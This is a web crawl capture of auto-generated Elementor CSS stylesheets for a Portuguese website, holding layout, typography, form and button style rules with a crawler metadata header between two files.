.elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-298e81ec{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-f56047d > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-7e1dcdb > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-370 .elementor-element.elementor-element-7e1dcdb{text-align:start;}.elementor-370 .elementor-element.elementor-element-7e1dcdb .elementor-heading-title{font-family:var( --e-global-typography-dec4296-font-family ), Sans-serif;font-size:var( --e-global-typography-dec4296-font-size );font-weight:var( --e-global-typography-dec4296-font-weight );text-transform:var( --e-global-typography-dec4296-text-transform );font-style:var( --e-global-typography-dec4296-font-style );text-decoration:var( --e-global-typography-dec4296-text-decoration );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-a51115e > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-370 .elementor-element.elementor-element-a51115e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-370 .elementor-element.elementor-element-a51115e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-370 .elementor-element.elementor-element-a51115e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-field, .elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-a51115e .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-370 .elementor-element.elementor-element-a51115e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-370 .elementor-element.elementor-element-a51115e .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-370 .elementor-element.elementor-element-a51115e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-370 .elementor-element.elementor-element-a51115e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-370 .elementor-element.elementor-element-20cd8bc7 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-370 .elementor-element.elementor-element-20cd8bc7{text-align:center;}.elementor-370 .elementor-element.elementor-element-20cd8bc7 .elementor-heading-title{font-family:var( --e-global-typography-da21c65-font-family ), Sans-serif;font-size:var( --e-global-typography-da21c65-font-size );font-weight:var( --e-global-typography-da21c65-font-weight );text-transform:var( --e-global-typography-da21c65-text-transform );font-style:var( --e-global-typography-da21c65-font-style );text-decoration:var( --e-global-typography-da21c65-text-decoration );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );color:var( --e-global-color-a141cd2 );}.elementor-370 .elementor-element.elementor-element-ff5b803{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-widget-container{text-align:center;}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon{background-color:#FBF6EF00;--icon-padding:0.3em;}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon i{color:var( --e-global-color-dfceda1 );}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon svg{fill:var( --e-global-color-dfceda1 );}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-370 .elementor-element.elementor-element-ff5b803 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-370 .elementor-element.elementor-element-483e9ae:not(.elementor-motion-effects-element-type-background), .elementor-370 .elementor-element.elementor-element-483e9ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-483e9ae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-483e9ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-370 .elementor-element.elementor-element-151999ee > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-370 .elementor-element.elementor-element-151999ee{text-align:center;}.elementor-370 .elementor-element.elementor-element-151999ee .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-a141cd2 );}@media(min-width:768px){.elementor-370 .elementor-element.elementor-element-cf9aa45{width:32.845%;}.elementor-370 .elementor-element.elementor-element-f619a10{width:23.553%;}.elementor-370 .elementor-element.elementor-element-2a499da{width:20.074%;}.elementor-370 .elementor-element.elementor-element-f56047d{width:23.483%;}}@media(max-width:1024px){.elementor-370 .elementor-element.elementor-element-7a4975fb{text-align:center;}.elementor-370 .elementor-element.elementor-element-30b7be52{text-align:center;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-8b0f8a1 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-1ec76ffc .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-7e1dcdb .elementor-heading-title{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-field, .elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-370 .elementor-element.elementor-element-20cd8bc7 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-ff5b803 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-151999ee .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-370 .elementor-element.elementor-element-7a4975fb{text-align:center;}.elementor-370 .elementor-element.elementor-element-30b7be52{text-align:center;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-8b0f8a1 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-1ec76ffc .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-7e1dcdb{text-align:center;}.elementor-370 .elementor-element.elementor-element-7e1dcdb .elementor-heading-title{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-group .elementor-field, .elementor-370 .elementor-element.elementor-element-a51115e .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-a51115e .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-370 .elementor-element.elementor-element-20cd8bc7 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-370 .elementor-element.elementor-element-ff5b803 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-ff5b803{--icon-size:15px;--grid-column-gap:16px;}.elementor-370 .elementor-element.elementor-element-151999ee .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-111.css?ver=1768315419
body_size: 44933
content:
.elementor-111 .elementor-element.elementor-element-5efcf5ce{margin-top:50px;margin-bottom:100px;}.elementor-111 .elementor-element.elementor-element-7546df09 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-3269eab3 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-111 .elementor-element.elementor-element-3269eab3 .elementor-heading-title{font-family:var( --e-global-typography-e767fbd-font-family ), Sans-serif;font-size:var( --e-global-typography-e767fbd-font-size );font-weight:var( --e-global-typography-e767fbd-font-weight );text-transform:var( --e-global-typography-e767fbd-text-transform );font-style:var( --e-global-typography-e767fbd-font-style );text-decoration:var( --e-global-typography-e767fbd-text-decoration );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-repeater-item-8e0333f .elementor-icon-list-icon{width:24px;}.elementor-111 .elementor-element.elementor-element-5706eac9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-icon{width:18px;}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-icon i{font-size:18px;}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-icon svg{--e-icon-list-icon-size:18px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-text{padding-left:10px;}body.rtl .elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-text{padding-right:10px;}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-item{font-family:var( --e-global-typography-239133b-font-family ), Sans-serif;font-size:var( --e-global-typography-239133b-font-size );font-weight:var( --e-global-typography-239133b-font-weight );text-transform:var( --e-global-typography-239133b-text-transform );font-style:var( --e-global-typography-239133b-font-style );text-decoration:var( --e-global-typography-239133b-text-decoration );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-4d0dfd62{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-111 .elementor-element.elementor-element-4d0dfd62 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-4d0dfd62 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-4d0dfd62 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-item:not(:last-child):after{content:"";height:40%;border-color:var( --e-global-color-058b082 );}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:13px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:13px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-text{padding-left:6px;}body.rtl .elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-text{padding-right:6px;}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-item{font-family:var( --e-global-typography-d159138-font-family ), Sans-serif;font-size:var( --e-global-typography-d159138-font-size );font-weight:var( --e-global-typography-d159138-font-weight );text-transform:var( --e-global-typography-d159138-text-transform );font-style:var( --e-global-typography-d159138-font-style );text-decoration:var( --e-global-typography-d159138-text-decoration );line-height:var( --e-global-typography-d159138-line-height );}.elementor-111 .elementor-element.elementor-element-2e59305b{--alignment:justify;--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-111 .elementor-element.elementor-element-2e59305b > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn{font-size:calc(0.75px * 10);height:40px;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__title{font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );}.elementor-111 .elementor-element.elementor-element-79c38915 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-79c38915{text-align:center;}.elementor-111 .elementor-element.elementor-element-6ecb193f > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:15px;}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:15px;}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-icon{width:15px;}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-655a7884 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-655a7884{text-align:left;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-1e9983dd{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-111 .elementor-element.elementor-element-1e9983dd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-1e9983dd .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-1e9983dd .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-111 .elementor-element.elementor-element-7190cb0d:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-7190cb0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-7190cb0d{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;box-shadow:0px 2px 20px -3px rgba(0, 0, 0, 0.06);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:50px;padding:50px 50px 50px 50px;}.elementor-111 .elementor-element.elementor-element-7190cb0d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-7a5e3ea6 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-111 .elementor-element.elementor-element-7a5e3ea6{text-align:center;}.elementor-111 .elementor-element.elementor-element-7a5e3ea6 .elementor-heading-title{font-family:var( --e-global-typography-da21c65-font-family ), Sans-serif;font-size:var( --e-global-typography-da21c65-font-size );font-weight:var( --e-global-typography-da21c65-font-weight );text-transform:var( --e-global-typography-da21c65-text-transform );font-style:var( --e-global-typography-da21c65-font-style );text-decoration:var( --e-global-typography-da21c65-text-decoration );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );color:var( --e-global-color-text );}.elementor-111 .elementor-element.elementor-element-74a4ac3 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button[type="submit"] svg 